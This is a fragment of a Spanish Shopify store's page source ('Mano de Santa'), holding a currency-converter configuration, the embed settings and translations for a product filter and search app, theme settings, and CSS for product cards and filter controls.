(LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-07";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>document.getElementsByTagName('html')[0].classList.add('spf-filter-loading','spf-has-filter', 'gf-left','gf-theme-version-1','spf-layout-app');
window.enabledEmbedFilter = true;
window.currentThemeId = 188390015308;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
  name: "Mano de Santa",
  url: "https://manodesantaoficial.es",
  domain: "manodesantaoficial.myshopify.com",
  locale: "es",
  cur_locale: "es",
  predictive_search_url: "/search/suggest",
  country_code: "ES",
  root_url: "",
  cart_url: "/cart",
  search_url: "/search",
  cart_add_url: "/cart/add",
  search_terms_value: "",
  product_image: {width: 700, height: 700},
  no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
  swatches: [],
  swatchConfig: {"enable":false},
  enableRecommendation: false,
  themeStoreId: null,
  hideOneValue: false,
  newUrlStruct: true,
  newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
  images: {},
  settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
  gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
  home_filter: false,
  page: "product",
  sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
  limits: [12,24,36,48],
  cache: true,
  layout: "app",
  marketTaxInclusion: false,
  priceTaxesIncluded: true,
  customerTaxesIncluded: true,
  useCustomTemplate: false,
  hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
  id: 0,
  prefix: "gff_",
  heading: "",
  showSearchInput: false,
  showClearAllBtn: false
},
filter: {
  id:2082,
  prefix: "gf_",
  layout: 1,
  sublayout: 1,
  showCount: true,
  showRefine: true,
  refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
  isLoadMore: 1,
  filter_on_search_page: true
},
search:{
  enable: true,
  zero_character_suggestion: false,
  pages_suggestion: {enable:false,limit:5},
  keywords_suggestion: {enable:true,limit:10},
  articles_suggestion: {enable:false,limit:5},
  layout: 1,
  product_list_layout: "grid",
  elements: ["vendor","price"]
},
collection: {
  id:0,
  handle:'',
  sort: 'best-selling',
  vendor: null,
  tags: null,
  type: null,
  term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
  limit: 36,
  settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
  products_count: 0,
  enableCollectionSearch: true,
  displayTotalProducts: true,
  excludeTags:null,
  showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script class="globo-filter-settings-js">
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bedf3-dbd2-7a1b-80f7-d2cbc9c6a0cf/smart-product-filters-646/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><style>
  #gf-grid, #gf-grid *, #gf-loading, #gf-tree, #gf-tree * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
  }
  .gf-refine-toggle-mobile span, span#gf-mobile-refine-toggle {
    align-items: center;
    display: flex;
    height: 38px;
    line-height: 1.45;
    padding: 0 10px;
  }
  .gf-left #gf-tree {
    clear: left;
    min-height: 1px;
    text-align: left;
    width: 20%;
    display: inline-flex;
    flex-direction: column;
  }
  .gf-left #gf-tree:not(.spf-hidden) + #gf-grid {
    padding-left: 25px;
    width: 80%;
    display: inline-flex;
    float: none !important;
    flex-direction: column;
  }
  div#gf-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .gf-controls-search-form {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    position: relative;
  }
  input.gf-controls-search-input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #e8e8e8;
    border-radius: 2px;
    box-sizing: border-box;
    flex: 1 1 auto;
    font-size: 13px;
    height: 40px;
    line-height: 1;
    margin: 0;
    max-width: 100%;
    outline: 0;
    padding: 10px 30px 10px 40px;
    width: 100%
  }
  span.gf-count {
    font-size: .9em;
    opacity: .6
  }
  button.gf-controls-clear-button,button.gf-controls-search-button {
    background: 0 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    height: 100%;
    left: 0;
    min-width: auto;
    outline: 0;
    padding: 12px!important;
    position: absolute;
    top: 0;
    width: 40px
  }
  button.gf-controls-search-button {
    cursor: default;
    line-height: 1
  }
  button.gf-controls-search-button svg {
    max-height: 100%;
    max-width: 100%
  }
  button.gf-controls-clear-button {
    display: none;
    left: auto;
    right: 0
  }
  .gf-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
    margin-left: -8px;
    margin-right: -8px
  }
  span.gf-summary {
    flex: 1 1 auto;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    text-align: left
  }
  .gf-filter-selection {
    display: flex
  }
